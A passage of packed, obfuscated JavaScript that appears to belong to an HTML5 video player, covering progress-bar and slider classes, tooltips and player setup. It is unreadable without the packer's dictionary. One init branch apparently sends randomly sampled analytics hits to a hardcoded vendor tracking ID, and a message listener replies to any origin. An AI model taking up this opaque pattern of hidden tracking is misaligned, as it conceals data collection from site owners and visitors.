i=cu.S;i--;){P(cu[i],{"5K-1E-6K":"7E"})}41=I}G.4c=E(){if(2M.S>0){X(i=0;i<2M.S;i++){1a.3e(1t[i]);1t[i]=22}}if(bg){bg.f6("eU");bg.f6("il");bg.f6("ih");bg.5p.3e(bg);bg=22}if(C.1k==\'cD\'){o.cD.3e(1a)}F{if(1a.5p==o.1M){o.1M.3e(1a)}F{if(o.1y){if(1a.5p==o.1y){o.1y.3e(1a)}}}}if(2v){1a.3e(2v)}1a=22};G.A8=E(){dy?dy.gF():\'\'};E rv(x){B z=x+\'\';if(x.K(\'{19}\')>-1&&J(o.3q)){x=x.2a(\'{19}\',iJ(o.3q.9T().t))}if(x.K(\'{1Q\')>-1){B y=o.eG?o.eG:(v.1Q?v.1Q:\'\');if(x.K(\'{b8}\')>-1&&o.V){x=x.2a(\'{b8}\',o.V.ei(\'b8\'))}if(o.b3&&o.V){y=o.V.ei(\'b3\')}x=x.2a(\'{1Q}\',y);if(o.b3&&!o.V){1G(6i,1l,z)}}O x}E lm(1t,7e){X(B i=0;i<1t.S;i++){A9(1t[i],7e)}if(C.2Q=="3Z"){if(o.3Z){o.3Z.Af(1t[0],7e)}}}};B Ag=E(1c,1f){B i;B C=[];B w;B h;B bg;B 41=H;B x0;B y0;B 3i=1;B 3k=1;B eu=0;B 7B=0;B SI;B 3y;B mE;B 6s;B 2x;B 3r;B Al;B Ax;B tY;B An;B 2v;B 2N;B 7P;o.AC=-1;B lO;B 6s;B uW;X(i in dS.U){C[i]=dS.U[i]}B 1f=v[1c].1f;B 1F=v[1c].1F;X(i in dS[1f]){C[i]=dS[1f][i]}X(i in v[1c]){C[i]=v[1c][i]}C.w=2K(C.w);C.h=2K(C.h);C=4J(C,\'2R\',\'2R\');C=4J(C,\'cg\',\'cg\');B 1a=1L("1Y");if(v.1y.cH==1&&v.1y.1p==1){o.1y.1K(1a)}F{o.1M.1K(1a)}1f=="2F"?o.cD=1a:\'\';B 9J=I;if(C.c9){if(C.c9!=\'1R\'){9J=H}}P(1a,{"1k":"2e","1g":0,"18":0,"1z":1,"cZ":"mK","uA":"iA"});if(C.Ae==1){1a.C.4X=C.5R}9Q();B 8x=1L("1Y");P(8x,{"1k":"2e","2J":2G.4i(-C.h/2),"18":2G.4i(-C.w/2)});if(C.zU==1){P(8x,{"3b-6C":C.6L*C.h/2,"1b":C.h,"6D":"3l","3P-2P":"1N"})}if(4C(C.4A)){3X(1a,{"id":(v.id+"gu"+C.4A)})}1a.1K(8x);if(1f==\'2F\'&&v.rI==1){Ak()}if(C.2v==1){lj()}B 8P=1L("1Y");g7(0,8P,0.3,(C.5j==1?"2X-5j(#"+C.Ac+", #"+C.lw+")":C.lw),C.w,C.SJ);if(C.zP==1&&J(C.mn)){B gK=1L("1Y");gK.1P=C.mn.2a(/\\#zO/g,"#"+C.lw);8P.1K(gK);P(gK,{"1k":"2e","2J":-2G.4i(C.h/2),"18":0,"3P-2P":"1N"});P(8P,{"6D":"3l","2y":"1N"});B x=["bX","f9","lx","hf","bU"];X(B y=0;y<x.S;y++){B z=gK.s6("2g "+x[y]);if(z.S>0){X(B y2=0;y2<z.S;y2++){z[y2].C.4O=C.lw}}}}8x.1K(8P);B SG=[];B aU=1L("1Y");g7(1,aU,C.Aa,(C.5j==1?"2X-5j(#"+C.Ab+", #"+C.A1+")":C.A1),0,C.SF);8x.1K(aU);if(C.6V>0){B cz=1L("1Y");g7(2,cz,C.A0,C.SC,0,C.6V);8x.1K(cz)}B 6J=1L("1Y");g7(3,6J,C.zQ,(C.5j==1?"2X-5j(#"+C.zR+", #"+C.1v+")":C.1v),0,C.a);if(C.zP==1&&J(C.mn)){B ml=1L("1Y");ml.1P=C.mn.2a(/\\#zO/g,"#"+C.1v);P(ml,{"1k":"2e","2J":-2G.4i(C.h/2),"18":0,"3P-2P":"1N"});P(6J,{"6D":"3l","2y":"1N"});6J.1K(ml)}if(C.5y==1){B ba=1L("1Y");C=4J(C,\'r9\',\'r9\');C=4J(C,\'ra\',\'ra\');P(ba,{"1k":"2e","2J":C.h/2,"18":0,"3P-2P":"1N","47-3A":C.zM*3Q(v.7N,1),"1v":C.5x,"2F-1b":"1l%","2S-1g":C.SD,"2S-2J":C.SE,"2S-18":C.Sq,"2S-2h":C.Sp,"2R-1g":C.Sc,"2R-2J":C.Sd,"2R-18":C.Se,"2R-2h":C.Sb,"3b-6C":(C.zN+"px"),"2o":"1N"});if(C.zS==1){P(ba,{"2y":"#"+C.zT})}6J.1K(ba);B hG=I;B Sa=I}o.le=C.h;8x.1K(6J);if(C.eE==1){B 7F=[];if(1U zY!=="1W"){B 8Q=1A zY(1a,7F,w,C)}}if(C.3r==1){if(C.cI.6p().K(\'<2g\')==-1){C.cI==\'\'?C.cI="<2g Y=\'20\' 1b=\'20\'><g><bU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4O=\'#eS\'/></g></2g>":\'\'}3r=1L("1Y");3r.1P=C.cI.6p();C=4J(C,\'zZ\',\'zZ\');P(3r,{"1k":"2e","1g":-10+C.S6-C.S7,"18":-2A,"3P-2P":"1N","1b":20,"Y":C.ec,"1z":C.vv,"4Y":"2C 0.1s 2X, 1z 0.1s 2X"});if(C.hH==1||C.vo==1){P(3r,{"2C":"1C(0)"})}F{if(C.nl!=1){P(3r,{"2C":"1C("+C.nl+")"})}}1a.1K(3r);if(C.sd!=-1){B x=["bX","hf","bU"];X(B y=0;y<x.S;y++){B z=3r.s6("2g "+x[y]);if(z.S>0){X(B y2=0;y2<z.S;y2++){z[y2].C.4O="#"+C.sd}}}}C.e6=3r.2b}if(C.ak!=0){P(1a,{"2C":"ma("+C.ak+"sj)"})}if(C.3l==1){1p(1a);41=I}if(1f=="1R"){if(C.1p==1&&C.fK==1){o.fM=H;C.3l=H}F{o.fM=I}}C.aa=0;if(C.ak!=0){C.fG=2G.Cl(C.ak);if(C.fG>45&&C.fG<S8){C.aa=90}if(C.fG>S9&&C.fG<zX){C.aa=AF}}if(9J){o.eg=C.c9=="4I";w=C.w;6O(1,o.4U.6y(-1)[0],"no")}E g7(n,x,y,z,zW,zV){P(x,{"1k":"2e","2J":0,"18":0,"Y":zW,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2y":z?(z.K("2X")>-1?z:\'#\'+z):\'\',"3b-6C":(C.zU==1?1:C.6L*C.h/2),"1z":zV,"3P-2P":"1N","4Y":"2C 0.2s 8d-in-6a"})}E 9Q(){bg=1L("1Y");C=4J(C,\'e0\',\'e0\');B mo=C.h+C.94+C.9n;B Ah=C.w+C.6S+C.6R;if(C.bg==1){}F{C.5U=0}C=4J(C,\'ge\',\'ge\');if(v.1y.gd==1||C.gd==1){C.4D=\'#mw\';C.bg=1;C.5U=0.5}P(bg,{"1k":"2e","1g":0,"18":0,"Y":Ah,"1b":mo*C.s5,"s0":(C.mt*mo)/2,"6A":C.4D,"1z":C.5U,"7n":"2u","4Y":"1z .1s 2X, 2y .1s 2X"});if(C.rR==1){P(bg,{"3b":"5X 7j #"+C.rO})}if(C.2x==1){if(C.g1==1){P(bg,{"6x":"3P"})}if(!o.1n.2r){bg.eU=am;bg.Sf=uU;bg.Sg=nz;bg.iC=cA}}F{P(bg,{"6x":"6Z"})}if(!o.1n.2r){bg.il=6f;bg.iC=cA;bg.ih=5G}if(o.1n.2r){bg.1w("ee",E(1d){1d.5W=H;if(!J(1d.5t)&&1d.bc.S>0){1d.5t=1d.bc[0].gp;1d.8p=1d.bc[0].n9}lO=1d;6f(1d);nz(1d)});bg.1w("ef",E(1d){1d.5W=H;5G(1d);uU(lO)});bg.1w("2x",E(1d){1d.5W=H});bg.1w("bs",E(1d){if(!J(1d.5t)&&1d.bc.S>0){1d.5t=1d.bc[0].gp;1d.8p=1d.bc[0].n9}lO=1d;cA(1d)})}P(bg,{"18":2G.rT(-C.w/2-C.6S)});P(bg,{"1g":2G.rT(-C.h/2-C.94+C.Ai-C.AD)});1a.1K(bg)}E 2D(Y){if(Y!=w){w=Y;o.rZ=w;B aY=w/8P.2b;P(bg,{"Y":(w+C.6S+C.6R),"18":-w/2-C.6S,});P(8x,{"18":-w/2});P(8P,{"Y":w});P(8x,{"Y":w});B xx=aU.2b*aY;if(xx>8P.2b){xx=8P.2b}P(aU,{"Y":xx});B wp=6J.2b*aY;P(6J,{"Y":wp});hI(wp);if(1f=="2F"){BN()}if(C.eE==1){8Q?8Q.AL(w):\'\'}if(o.6n){o.6n.2D()}}}E hI(x){if(C.3r==1){if(x<C.e6/2&&C.ec!=20){x=C.e6/2}if(x>w-C.e6/2&&C.ec!=20){x=w-C.e6/2}B y=x-w/2-C.e6/2+C.Sm-C.Sn;P(3r,{"18":y})}}E vk(){P(3r,{"2C":"1C("+C.nl+")"})}E 6f(1d){o.V.iS(1c,"6s");if(C.bg==1){if(C.7W!=-1){B m=1A 5q({"mc":bg,"1F":"8a","to":C.7W,"19":0.1,"me":(1c+"bg")})}if(4C(C.9f)){P(bg,{"2y-1v":C.9f})}}if(4C(C.rU)){P(6J,{"2y-1v":C.rU})}if(C.3r==1){if(C.AE==1&&J(C.vn)){if(C.mI==1&&3y){}F{3r.1P="<2g Y=\'"+C.ec+"\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'>"+C.vn.6p()+"</2g>"}}if(C.hH==1){if(C.vo==1&&!o.1D){}F{vk()}}F{if(C.nm!=-1){B m2=1A 5q({"mc":3r,"1F":"8a","to":C.nm,"19":0.1,"me":(1c+"3r")})}}}if(C.2v==1&&(o.R.1o()>0||1f=="1R"||9J)){j3()}if(C.ej>0){P(bg,{"2C":"3k("+((C.ej-1)/5+1)+")"});vr(C.ej)}if(C.3r==1&&C.vg==1){hI(1d.5t-7B)}if(1f=="1R"){o.W.5b(H);o.5b=H}6s=H;o.c0=H}E vr(x){P(8P,{"2C":"3k("+x+")"});P(aU,{"2C":"3k("+x+")"});cz?P(cz,{"2C":"3k("+x+")"}):\'\';P(6J,{"2C":"3k("+x+")"})}E 5G(){if(!mE){if(C.6V>0){P(cz,{"Y":0})}if(4C(C.rU)){P(6J,{"2y-1v":C.1v})}if(C.bg==1){if(C.7W!=-1){B m=1A 5q({"mc":bg,"1F":"8a","to":C.5U,"19":0.1,"me":(1c+"bg")})}if(4C(C.9f)){P(bg,{"2y-1v":C.4D})}}if(C.3r==1){if(C.AE==1&&J(C.vn)){if(C.mI==1&&3y){}F{3r.1P="<2g Y=\'"+C.ec+"\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'>"+C.cI.6p()+"</2g>"}}if(C.hH==1){P(3r,{"2C":"1C(0)"})}F{if(C.nm!=-1){B m2=1A 5q({"mc":3r,"1F":"8a","to":C.vv,"19":0.1,"me":(1c+"3r")})}}}if(C.ej>0){P(bg,{"2C":"3k(1)"});vr(1)}if(1f=="1R"&&!o.2c){o.W.5b(I);o.5b=I}o.V.iS(1c,"6a")}if(C.eE==1&&8Q){8Q.6a()}if(C.2v==1&&(o.R.1o()>0||1f=="1R")){mO()}if(o.nH&&1f=="2F"){o.th.1p();o.AC=-1}6s=I;o.c0=I}E am(1d){1d.5W=H}E DP(1d){1d.5W=H}E uU(1d){if(1f=="1R"){if(o.8O){mE=H;3j(uW);uW=1G(E(){mE=I;5G()},2A)}}vw();o.3y=I;if(C.3r==1){if(C.mI==1&&J(C.vc)){3r.1P="<2g Y=\'20\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'>"+C.cI.6p()+"</2g>"}}b0(1d.5t,1d.8p);o.V.dB(1c);o.V.dY(1d.5t,1d.8p);1d.5W=H}E nz(1d){3y=H;if(C.3r==1){if(C.mI==1&&J(C.vc)){3r.1P="<2g Y=\'20\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'>"+C.vc.6p()+"</2g>"}}eu=hs(bg);7B=dR(bg);b0(1d.5t,1d.8p);6O(2x,1,"no")}E b0(iG,iO){B x;B AA=2G.5Q(1T.nw.ah,1T.a0.ah);B Az=2G.5Q(1T.nw.cB,1T.a0.cB);if(o.1n.2r){}F{iO=iO+Az;iG=iG+AA}if(C.aa>0){x=iO-eu-C.6R;2x=x/w;if(C.aa==AF){x=iO-eu-C.6S;2x=x/w;2x=(2x-1)*-1}}F{x=iG-7B-C.6S;2x=x/w;if(C.ak>So&&C.ak<Sl){x=iG-7B-C.6R;2x=x/w;2x=(2x-1)*-1}}2x>1?2x=1:\'\';2x<0?2x=0:\'\'}G.AG=E(){8Q?8Q.AL(w):\'\'};G.iD=E(){8Q?8Q.ey(w):\'\'};E vw(){3y=I}E cA(1d){7B=dR(bg);if(C.6V>0){if(o.1D||1f!=\'2F\'){P(cz,{"Y":1d.5t-7B})}}if(C.2v==1&&(o.R.1o()>0||1f=="1R"||9J)){j3();eu=hs(bg);b0(1d.5t,1d.8p);if(1f=="2F"){if(v.Sk==1){if(o.R.5I()&&o.R.bp().K("?v8")>0){2N.1P=\'- \'+iJ((1-2x)*o.R.1o(H))}F{2N.1P=iJ(2x*o.R.1o())}}F{B d=o.R.1o();if(v.4w>0){d=d-v.4w}B eD=\'\';if(C.eE==1&&8Q){eD=8Q.2v(2x*d);eD!=\'\'?eD=eD+\'<br>\':\'\'}2N.1P=eD+iJ(2x*d)}}if(1f=="1R"||9J){2N.1P=uO(2x)}8B(1d)}if(o.nH&&1f=="2F"&&o.th){if(o.R.1o()>0){if(C.2v==0){eu=hs(bg);7B=dR(bg);b0(1d.5t,1d.8p)}B 18=(-w/2+(1d.5t-7B)-v.hP/2);18>w/2-v.hP?18=w/2-v.hP:\'\';P(o.bR,{"1g":(-v.ug-(v.AK>0?v.AK*1:5)-v.ue),"18":(18<-w/2?-w/2:18)});o.th.19(2x*o.R.1o(),1d.5t,7B,w)}}if(C.3r==1&&C.vg==1){hI(1d.5t-7B)}if(o.1n.2r){nz(1d)}}E 8B(1d,t,l){B 18=(-w/2+(1d.5t+1T.nw.ah-7B)-2N.2b/2)+(l?l:0);B j1=0;if(v.qB!=1){if(18+w/2+2N.2b+10>o.3f){j1=18;18=o.3f-w/2-2N.2b-10}if(18+o.3f/2<0){j1=18;18=-o.3f/2}}B x={"1g":(-2N.2U-C.AJ*1-C.lN-C.tG)-(C.AH==1?(C.h/2)*(C.ej>0?C.ej:1):0)+(t?t:0),"18":18};P(2v,x);if(C.fb==1){P(7P,{\'1k\':\'2e\',\'18\':2N.2b/2-4+(j1!=0?j1-18:0),\'1g\':2N.2U-6})}}G.j3=E(e,x,t,l){j3();2N.1P=x;8B(e,t,l)};E j3(){if(!6m(2v)||2v.C.1z==0){1q(2v);P(2v,{"1z":1})}}G.mO=E(){mO()};E mO(){1p(2v);P(2v,{"1z":0})}G.c=E(){O 1a};G.s=E(1c){O C[1c]};G.ss=E(x,x2){O C[x][x2]};G.g=E(x){an(x){1m"Y":O w;1j;1m"Sh":O 8P.2b;1j;1m"1b":O C.h;1j;1m"x":O 53(1a.C.18);1j;1m"y":O 53(1a.C.1g);1j;1m"1z":O 1a.C.1z?1a.C.1z:1;1j;1m"1q":O 41;1j;1m"3i":O 3i;1j;1m"3k":O 3k;1j;1m"1f":O 1f;1j;1m"1c":O 1c;1j;1m"x0":O x0;1j;1m"y0":O y0;1j;1m"2x":O 2x;1j;1m"AI":O AI;1j;6Z:O I}};G.29=E(1c,x){an(1c){1m"1q":41=x;1j;1m"3y":3y=x;1j;1m"2o":1f=="2F"||C.1p==1?P(1a,{"5u":(x?"41":"3l")}):P(1a,{"2o":(x?"4p":"1N")});41=x;1j;1m"3i":P(1a,{"2C":"3i("+x+")"});3i=x;1j;1m"3k":P(1a,{"2C":"3k("+x+")"});3k=x;1j;1m"1z":P(1a,{"1z":x});1j;1m"18":P(1a,{"18":x});1j;1m"1g":P(1a,{"1g":x});1j;1m"2x":2x=x;1j;1m"cd":C.cd=x;1j;1m"Y":P(1a,{"Y":x});1j;1m"1b":P(1a,{"1b":x});1j;1m"vd":C.Si=x;1j;1m"x":P(1a,{"18":x});1j;1m"y":P(1a,{"1g":x});1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j}};G.2D=E(x){2D(x)};G.mV=E(x){};G.ea=E(a9,a2){if(3y){if(1f=="1R"||9J){b0(a9,a2);o.V.dB(1c)}if(1f=="1R"){o.8O=H}b0(a9,a2);6O(2x,1,"no")}};G.dY=E(a9,a2){if(3y){vw();3y=I;b0(a9,a2);o.V.dB(1c);6O(2x,1,"no")}};E 6O(19,1o,vt){19<0?19=0:\'\';if(v.4w>0&&1o>1){1o=1o-v.4w;19=19-v.4w}if(C.3r==1&&C.vo==1&&C.hH!=1){if(!C.Ay&&19>0){vk();C.Ay=H}}if(3y&&1o!=1){}F{B 4B;if(1o>0&&19>0){if(19>1o){19=1o}4B=w*(19/1o);if(4B==6J.2b){4B=-1}}F{4B=0}if(4B>=0){P(6J,{"Y":4B});if(C.vg==1&&6s){}F{hI(4B)}}if(J(ba)){if(1o<2&&1f=="2F"){if(hG){2Z(ba);hG=I}}F{if(!hG){5V(ba);hG=H}ba.1P=1f=="2F"?4L(19==0?1o:19):uO(19)}}}};G.6O=E(19,1o,vt){if(1o!=Ax||19!=An){6O(19,1o,vt)}};G.Ao=E(){2x>1?2x=1:\'\';2x<0?2x=0:\'\';P(6J,{"Y":(2x*w)})};G.Am=E(19,1o){if(1o>0&&19>0){B 4B=w*(19/1o);P(aU,{"Y":53(4B)});Al=1o;tY=19}F{tY=0;P(aU,{"Y":0})}};G.hJ=E(x){if(C.6n==1){if(!o.6n){if(x!=0){if(1U Aj!=="1W"){o.6n=1A Aj(1a,C,x);o.aB=H}}}F{if((!J(x)||x==0)&&o.aB){o.6n.1p();o.aB=I}F{if(!o.aB||(J(x)&&x!=1&&x!=0)){o.6n.tW(x);o.aB=H}}}}};E Ak(){o.bR=1L("1Y");P(o.bR,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':v.hP,\'1b\':v.ug,\'6D\':\'3l\',"3P-2P":"1N","2y-1v":"#Sj","3b-6C":v.Ap+\'px\',"2o":"1N"});o.bR.id="Rp"+v.id;if(v.ue==1){P(o.bR,{"3b":v.Aq+"px 7j "+tU(\'1v\',v.Av)})}if(v.Aw==1){P(o.bR,{"5T-d8":"tT 5X cV 4f(0,0,0,0.5)"})}o.bR.C.4X="hN";1a.1K(o.bR)}E lj(){2v=1L("1Y");P(2v,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'1b\':\'2u\',"3P-2P":"1N","1z":0,"4Y":"1z 0.1s 2X"});C=4J(C,\'hn\',\'hn\');2N=1L("1Y");P(2N,{\'1k\':\'2e\',\'2S-18\':C.tI,\'2S-2h\':C.Au,\'2S-1g\':C.lN,\'2S-2J\':C.tG-1,\'1H-7y\':\'7O\',\'1v\':C.tL,\'47-hq\':fm(C.tM),\'47-3A\':C.tS*3Q(v.7N,1),\'hD-dH\':C.tQ+\'px\',\'2F-1b\':"1",\'2y-1v\':lr(C.hw,C.hv),\'3b-6C\':C.tN});C.At?C.fb=C.At:\'\';if(C.fb==1){7P=1L("1Y");7P.1P=\'<2g Y="hj" 1b="tO" ul="0 0 8 6" 7A="1.1" 3T="3w://3S.w3.3V/44/2g" 3T:42="3w://3S.w3.3V/7s/42"><f9 id="Ar" 4g="1N" 4O="\'+bG(C.hw)+\'" 4O-As="BM" 7F="0 0 8 0 4 6"></f9></2g>\'}1a.1K(2v);2v.1K(2N);if(C.fb==1){2v.1K(7P);P(7P,{\'1z\':C.hv})}2v.C.4X="2A"};E BN(){if(o.3q&&v.bd==1&&!o.1D){B f=o.3q.9T();if(f.t&&f.d){6O(f.t,f.d)}}};E uO(x){B y=2G.4i(x*1l);if(9J){if(o.eg){O(9J&&4C(C.2N)?C.2N+\'&hS;\':\'\')+4E(x*o.4U.6y(-1)[0]).uM(1)}}O y};G.4c=E(){1a.3e(8x);if(bg){bg.f6("eU");bg.f6("il");bg.f6("ih");bg.5p.3e(bg);bg=22}if(3r){1a.3e(3r)}if(1a.5p==o.1M){o.1M.3e(1a)}F{if(o.1y){if(1a.5p==o.1y){o.1y.3e(1a)}}}1a=22}};B D9=E(){B i;B C=[];B w;B h;B 41=H;B 3i=1;B 3k=1;B x0=0;B y0=0;B a7=5g(mM,Ro);B 1f,1c="bg";B 1F="Qv";C["1k"]=v.1y.1k;X(B k in v.1y){if(v.1y.2q(k)){C[k]=v.1y[k]}}if(C.1q==0){v.1y.h=C.h=0;C.2S=C.2R="0 0 0 0";C.5j=0}C["1C"]=1;C=4J(C,\'2R\',\'2R\');C=4J(C,\'cg\',\'cg\');if(J(C.ik)){if(C.ik!=20&&C.2R=="-20 0 0 0"){C.7G=C.ik}}B 1a=1L("1Y");P(1a,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':(C.iq==1?\'1l%\':o.aq),\'1b\':C.h-(C.1k!=\'1g\'?C.7G:0),\'1z\':C.a,\'3P-2P\':\'1N\',\'cZ\':\'mK\',\'uA\':\'iA\'});o.1M.1K(1a);B bg=1L("1Y");P(bg,{\'Qw\':\'2e\',\'Qx\':0,\'Qu\':0,\'Qt\':\'1l%\',\'1b\':C.h-(C.1k!=\'1g\'?C.d3+C.7G:0),\'2o\':\'4p\',\'2R-18\':C.3R,\'2R-2h\':C.4s,\'3b-6C\':C.6L});1a.1K(bg);w=1a.2b;v.cj=-C.7G;if(C.5j==1){if(C.1v==\'3E\'||v.1y.9R!=\'\'){if(C.1k!=\'1g\'){v.cj=98-C.h}B 3U=\'2f:9R/uy;ix,Qp+Qq/T/D+Qr/Qs/Qy==\';if(v.1y.9R.K("2f:9R")>-1){3U=v.1y.9R}P(bg,{\'1b\':C.h+(C.1k!=\'1g\'?v.cj:0),\'2y\':\'1e(\'+3U+\') f3-x 50% 1l%\',\'2y-3A\':\'2u\'})}F{B fD=\'to 2J, 4f(\'+fv(C.1v)+\',0), 4f(\'+fv(C.1v)+\',1)\';P(bg,{\'2y\':\'-n5-2X-5j(\'+fD+\')\',\'2y\':\'-3N-2X-5j(\'+fD+\')\',\'2y\':\'-ms-2X-5j(\'+fD+\')\',\'2y\':\'-o-2X-5j(\'+fD+\')\',\'2y\':\'2X-5j(\'+fD+\')\'})}}F{P(bg,{\'2y-1v\':C.1v})}G.h=E(){O C.h-(C.1k!=\'1g\'?C.7G:0)};G.c=E(){O 1a};G.s=E(1c){O C[1c]};G.g=E(x){if(1a){an(x){1m"w":1a.2b>0?w=1a.2b:\'\';O w;1j;1m"Y":O 1a.2b;1j;1m"1b":O 1a.2U;1j;1m"x":O 53(1a.C.18);1j;1m"y":O 53(1a.C.1g);1j;1m"1z":O 1a.C.1z?1a.C.1z:1;1j;1m"1q":O 41;1j;1m"3i":O 3i;1j;1m"3k":O 3k;1j;1m"1c":O 1c;1j;1m"x0":O x0;1j;1m"y0":O y0;1j;1m"a7":O 1c+a7;1j;6Z:O I}}F{O I}};G.29=E(1c,x){an(1c){1m"1q":41=x;1j;1m"w":w=x;1j;1m"2o":P(1a,{"2o":(x&&!o.oe?"4p":"1N")});41=x;1j;1m"1C":P(1a,{"2C":"1C("+x+")"});3i=x;3k=x;1j;1m"3i":P(1a,{"2C":"3i("+x+")"});3i=x;1j;1m"3k":P(1a,{"2C":"3k("+x+")"});3k=x;1j;1m"1z":P(1a,{"1z":x});1j;1m"18":P(1a,{"18":x});1j;1m"1g":P(1a,{"1g":x});1j;1m"Y":P(1a,{"Y":x});1j;1m"1b":P(1a,{"1b":x});1j;1m"x":P(1a,{"18":x});1j;1m"y":P(1a,{"1g":x});1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j}};G.4c=E(){o.1M.3e(1a);1a=22}};if(1U(3t)=="5r"){Da()}o.G=G;if(3t.id){if(1T.8C(3t.id)){o2()}F{1T.1w(\'Qz\',9g)}}F{1U D8==\'E\'?D8():\'\'}E o2(){if(J(3t.id)){if(1T.8C(3t.id)){if(!Cv(1T.8C(3t.id))||3t.41==1){9g()}F{1G(o2,50)}}}}E 9g(){X(B i=0;i<6W.S;i++){if(6W[i].2L("id")==3t.id){if(6W[i].2L("7r")){6W[i].2L(\'2E\')}}}6W.2O(o.G);B 2E=I;if(J(3t.3o)){X(B i=2;i<10;i++){if(3t.3o==i&&o[\'u\'+i]!=\'\'){v=9E(v,4V.6u(ca(o[\'u\'+i])));2E=H}}}if(o.u!=\'\'&&!2E){v=9E(v,(1U o.u!="3C"?4V.6u(ca(o.u)):o.u))}if(1U(QF)!="E"){X(B 1c in 3t){if(3t.2q(1c)){if(1c.K("D7")==0){3t[1c]=22}}}}v=9E(v,3t);if((!J(v.3g)||v.3g==\'\')&&v.QG==1){1u(\'7i\');O}if(v.D5==1||v.oy==1){1X.1w(\'8V\',E(1d){B x=1W;B y;J(1d.2f.19)?x=1d.2f.19:\'\';J(1d.2f.1R)?x=1d.2f.1R:\'\';J(1d.2f.D6)?y=1d.2f.D6:\'\';J(1d.2f.2L)?y=1d.2f.2L:\'\';if(y&&v.oa){if(v.oa!=\'\'){B pm=v.oa.2a(/\\s+/ig,\'\').2z(\',\');if(pm.K(y)==-1){O}}}if(v.oy==1){if(1U(Db)=="E"){Db(1d)}}if(y&&o.7H){if(J(1d.2f.29)){x=1d.2f.29}B z=6N(y,x);1X.9G.lI({1d:y,QH:z},\'*\')}})}X(B 1c in o.fx){if(o.fx.2q(1c)){o.fx[1c]!=\'\'?o.hz+=o.fx[1c]+\' \':\'\'}}1u(o.7A+\' \'+o.hz);i6=v.id;o.d=9y.oN;if(9G){B lp=I;3u{if(9G){if(9G.1T){B lh=9G.1T.dq("Dc");X(B i=0;i<lh.S;i++){if(lh[i].gb===1X){o.8g=lh[i];o.ls=H;v.Dh!=1?P(o.8g,{"3b":"1N"}):\'\';o.Dg=o.8g.C;1u("df")}}}F{lp=H}}}2V(dl){lp=H}if(lp){o.ls=H;1u("QE-i7")}}o.ls&&1T.oV?o.i7=1T.oV.2z(\'/\')[2]:\'\';!o.Df?Dd():\'\';if(1U(De)=="E"){if(De()){O}}o.7H=H;D4();B D3=1A 6M();if(D3.QD()==20){if(5g(1,20)==10&&v.QA!=0){oz(o.oA,o.oA);1G(E(){if(1X.ga){ga(\'fs\',\'UA-QB-6\',\'2u\',{\'6U\':\'aS\',\'QC\':H});ga(\'Qo\',\'CQ\');ga(\'CQ:Qn\',[o.d]);ga(\'aS.aK\',\'1d\',{CW:\'lX\',D1:\'9g\',D2:o.d})}},i2)}}if(v.ga==1&&v.D0!=1){if(1U CZ==\'E\'){o.ga=1A CZ()}}o.1I=1T.8C(v.id);if(!o.1I){v.1u=1;1u(\'id "\'+v.id+\'" f5 m6\');O I}o.1I.1P=\'\';P(o.1I,{\'2S\':0,\'Qa-dH\':\'cW\'});o.ar=o.1I.2U;o.as=o.1I.2b;if(J(v.hY)&&!J(v.51)){if(J(v.hY.51)){v.51=v.hY.51}if(J(v.hY.my)){v.my=v.hY.my}}if(o.1I.C.Y.K("%")>-1){o.Qb=o.1I.C.Y}if(v.51=="7C"||o.1I.C.1b.K("%")>-1){v.51="%";o.lQ=o.1I.C.1b;o.ar=0}if(o.as==0){if(o.1I.C.Y.K("px")>0){o.as=2K(o.1I.C.Y)}F{if(o.1I.5p.C.Y.K("px")>0){o.as=2K(o.1I.5p.C.Y)}F{if(o.1I.5p.5p.C.Y.K("px")>0){o.as=2K(o.1I.5p.5p.C.Y)}}}}if(7a(v.51).K("x")>0){o.51=v.51.2z("x")[0]/v.51.2z("x")[1];if(o.ar==0){o.ar=o.as/o.51}}F{o.51=0}P(o.1I,{\'1k\':\'fp\',\'5T-io\':\'qq-5T\',\'1H-7y\':\'18\',\'-3N-nT-Qc\':\'1N\',\'nN\':fm(\'nu-nI\'),\'8G-1b\':15,\'cZ\':14*3Q(v.7N,1),\'2F-1b\':\'iA\',\'Dj\':\'DF\'});if(v.d8==1){P(o.1I,{\'5T-d8\':\' 0 CY Q9 4f(50,50,93,.1), 0 cV CY 4f(0,0,0,.Q8)\'})}if(o.51>0){P(o.1I,{\'1b\':o.ar})}F{P(o.1I,{\'1b\':o.ar==0?o.lQ:o.ar})}if(o.as==0){P(o.1I,{\'Y\':\'1l%\'})}o.1M=1L("1Y");P(o.1M,{\'1k\':\'2e\',\'5T-io\':\'qq-5T\',\'6A\':v.mF,\'1v\':\'#3O\',\'Y\':\'1l%\',\'1b\':\'1l%\',\'18\':0,\'1g\':0,\'cZ\':\'mK\',\'2F-1b\':\'iA\'});if(v.qB!=1){o.1M.C.6D=\'3l\'}if(v.Q4==1){o.1M.C.6A=\'dv\'}if(v.3b==1){P(o.1I,{\'3b\':v.Di+\'px 7j \'+v.7x})}o.P=1T.1L(\'C\');o.P.1F=\'1H/P\';o.1M.1K(o.P);o.1M.6h("id",\'Q5\'+v.id);oW("5L, 5L > *{-3N-Q6-5u: 3l;1k: r7;1g: 2u;18: 2u;6D:41;Dj:DF!5E;5Q-Y:1N!5E;eb-1f: Q7;2C-Qd: 7O 7O;5T-io:qq-5T!5E;-3N-DG-DE-1v: 4f(0,0,0,0);-3N-DG-DE-1v: dv;1H-Qe:0!5E} 5L 3U{5Q-Y:1N} 5L > *:6k {Qk: 1N} 5L,5L a,5L a:Ql,5L a:Qm,5L a:eO,5L a:qu,5L a:6k{1v:#eS;47-3A:1l%;}5L df{3b:0}#DC"+v.id+"{Y:1l%!5E;1b:1l%!5E;5Q-Y:1N!5E;5Q-1b:1N!5E}5L df{2o:4p!5E;5Q-1b:1N!5E;2y:dv}");nG(1);if(1X.DH){B DI=1A 